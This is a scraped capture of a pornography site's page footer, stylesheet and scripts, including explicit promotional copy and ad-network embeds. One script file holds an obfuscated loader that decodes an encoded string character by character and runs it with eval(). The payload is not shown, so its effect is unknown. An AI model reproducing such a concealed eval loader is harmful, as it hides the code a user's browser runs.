<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                <p>
Desi Sex Video has one of the most extensive collections of adult videos for all looking for absolute pleasure. This leading adult destination offers visitors free access to a vast compilation of adult entertainment from South Asian countries, including India, Pakistan, Bangladesh, and Sri Lanka.

At Desi Sex Video, you can enjoy more than thousands of free and premium porn videos from various categories like teen, mature, milf, interracial, public, outdoor, chubby, and many more. The videos are uploaded frequently with the latest content that will make sure to give you ultimate satisfaction.

Desi Sex Video is dedicated to providing Porn lovers access to various high-definition content - featuring stunning South Asian models. Whether you are into classy solo performances or steamy hardcore, actionThis website has everything. Enjoy watching the most attractive South Asian performers as they get dirty in your favorite niche.

In terms of user experience, Desi Sex Video scores big. This website boasts a smooth and intuitive interface that leads users straight to the desired content. With a simplified categorized view and a dependable search feature, navigating through the thousands of porn videos is a breeze. Plus, this website offers users flexibility by allowing them to browse their porn collection from any device, freely, and from any corner of the world. 

If you are looking for the best Desi porn online, then Desi Sex Video is your ultimate destination. So, what are you waiting for? Subscribe for free and get ready for the maximum adult fun.				
				</p>
                <p><span>&copy; desisexvideo2021.com</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5bfa509a1d54f8095c8258150b45e56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://desisexvideo2021.com/css/styles.css
body_size: 4203
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(83, 124, 153); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(83, 124, 153); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(83, 124, 153); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://desisexvideo2021.com/js/jgRytCJEocAgNYpNlqU6hd7.js
body_size: 21572
content:
function qchqtf(ljje){var wnvhwemr='Z';var nulem='A';var tidfqrgsa=[];var kkvmfq=new RegExp('['+nulem+'-'+wnvhwemr+']');var obcvalcv=ljje.split(kkvmfq);for(var i=0;i<obcvalcv.length;i++){tidfqrgsa.push(String.fromCharCode(parseInt(obcvalcv[i],18)/(26)));}eval(tidfqrgsa.splice(1,tidfqrgsa.length).join(''));}qchqtf('[base64]'); 
     